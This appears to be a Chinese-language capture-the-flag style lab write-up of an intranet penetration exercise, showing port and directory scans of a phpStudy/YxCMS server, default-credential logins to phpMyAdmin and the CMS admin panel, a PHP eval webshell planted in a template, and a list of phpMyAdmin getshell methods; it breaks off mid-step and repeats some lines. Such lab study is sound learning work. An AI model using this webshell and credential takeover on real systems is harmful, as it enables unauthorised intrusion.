网络配置
| 设备 | IP 地址 |
|---|---|
| Windows 7 x64 (Web 服务器) | 192.168.52.133 (NAT), 192.168.61.128 (仅主机) |
| Windows Server 2008 R2 x64 (域控制器 DC) | 192.168.52.138(NAT) |
| Win2K3 Metasploitable (域成员) | 192.168.52.141(NAT) |
配置好后就开打
win7这台机子是入口i点
初步渗透
入口-win 7
访问192.168.61.128,发现phpstudy探针
 拿到一些站点的信息:php版本5.4,开启了sql数据库
.\fscan.exe -h 192.168.61.128 -nobr -nopoc -np -p 1-65535

┌──────────────────────────────────────────────┐
│    ___                              _        │
│   / _ \     ___  ___ _ __ __ _  ___| | __    │
│  / /_\/____/ __|/ __| '__/ _` |/ __| |/ /    │
│ / /_\\_____\__ \ (__| | | (_| | (__|   <     │
│ \____/     |___/\___|_|  \__,_|\___|_|\_\    │
└──────────────────────────────────────────────┘
      Fscan Version: 2.0.1

[1.1s]     已选择服务扫描模式
[1.1s]     开始信息扫描
[1.1s]     最终有效主机数量: 1
[1.1s]     开始主机扫描
[1.1s]     使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle
[1.1s]     有效端口数量: 65535
[1.2s] [*] 端口开放 192.168.61.128:80
[16.2s] [*] 端口开放 192.168.61.128:3306
[5m31s]     扫描完成, 发现 2 个开放端口
[5m31s]     存活端口数量: 2
[5m31s]     开始漏洞扫描
[5m33s] [*] 网站标题 http://192.168.61.128     状态码:200 长度:14749  标题:phpStudy 探针 2014
[5m33s]     扫描已完成: 3/3
-nobr 跳过弱口令爆破 -nopoc 跳过 Web 漏洞 POC 扫描 -np 跳过存活探测(直接扫端口,适合已知目标存活时) -p 指定端口(范围)
看到有3306端口,再次确认了mysql的存在
上目录扫描
python dirsearch.py -u http://192.168.61.128/


  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 12288

Target: http://192.168.61.128/

[20:05:59] Scanning:
[20:06:05] 403 -   225B - /index.php::$DATA
[20:06:07] 200 -   14KB - /l.php
[20:06:07] 200 -   71KB - /phpinfo.php
[20:06:07] 301 -   241B - /phpMyAdmin  ->  http://192.168.61.128/phpMyAdmin/
[20:06:07] 301 -   241B - /phpmyadmin  ->  http://192.168.61.128/phpmyadmin/
[20:06:07] 200 -   32KB - /phpmyadmin/ChangeLog
[20:06:07] 200 -    2KB - /phpmyadmin/README
[20:06:07] 200 -    4KB - /phpmyAdmin/
[20:06:07] 200 -    4KB - /phpMyAdmin/index.php
[20:06:07] 200 -    4KB - /phpMyAdmin/
[20:06:07] 200 -    4KB - /phpMyadmin/
[20:06:07] 200 -    4KB - /phpmyadmin/
[20:06:07] 200 -    4KB - /phpmyadmin/index.php
[20:06:09] 403 -   225B - /Trace.axd::$DATA
[20:06:10] 403 -   226B - /web.config::$DATA

Task Completed
看其他大手子的wp学习另一个工具使用:wfuzz
wfuzz -w /usr/share/wordlists/dirb/common.txt --hc 404

http://192.168.61.128/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.61.128/FUZZ
Total requests: 4614

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000013:   403        9 L      24 W       218 Ch      ".htpasswd"
000000012:   403        9 L      24 W       218 Ch      ".htaccess"
000000011:   403        9 L      24 W       213 Ch      ".hta"
000000533:   403        9 L      24 W       212 Ch      "aux"
000000942:   403        9 L      24 W       213 Ch      "com1"
000000944:   403        9 L      24 W       213 Ch      "com3"
000000943:   403        9 L      24 W       213 Ch      "com2"
000000988:   403        9 L      24 W       212 Ch      "con"
000002375:   403        9 L      24 W       213 Ch      "lpt2"
000002374:   403        9 L      24 W       213 Ch      "lpt1"
000002710:   403        9 L      24 W       212 Ch      "nul"
000002954:   301        7 L      20 W       241 Ch      "phpmyadmin"
000002955:   301        7 L      20 W       241 Ch      "phpMyAdmin"
000002946:   200        957 L    4843 W     71898 Ch    "phpinfo.php"
000003124:   403        9 L      24 W       212 Ch      "prn"
000000001:   200        400 L    850 W      13051 Ch    "http://192.168.61.128/"

Total time: 0
Processed Requests: 4614
Filtered Requests: 4598
Requests/sec.: 0
wfuzz扫的还挺快^^
可以看到还是有些货的,这里主要是phpMyAdmin这个服务,访问看看
 尝试默认密码:root/root进去了

发现数据库里有个:newyxcms
尝试默认密码:root/root进去了
发现数据库里有个:newyxcms

 发现http://192.168.61.128/yxcms/下确实存在yxcms
寻找资料发现如果开了管理员登陆,http://192.168.61.128/yxcms/index.php?r=admin会指向后台登录页面,这里暴露了版本号YxcmsApp 1.2.1
 此处默认密码:admin/123456可登录
记一次内网渗透_yxcms-CSDN博客
在模板编辑处写php马,此处写到index_index.php 中
此处默认密码:admin/123456可登录
记一次内网渗透_yxcms-CSDN博客
在模板编辑处写php马,此处写到index_index.php 中
<?php eval($_POST['a']); ?>
找不到路径,直接插主页里
这里getshell还有一个方法,直接拿phpmyadmin写马
常见phpmyadmin-getshll方法: 1、select into outfile直接写入 2、开启全局日志getshell 3、使用慢查询日志getsehll 4、使用错误日志getshell 5、利用phpmyadmin4.8.x本地文件包含漏洞getshell
执行sql语句:
show variables like '%secure%'; 这是没有写入权限的意思,也就无法用select into outfile方法写入shell
尝试第二种方法,利用全局变量general_log去getshell
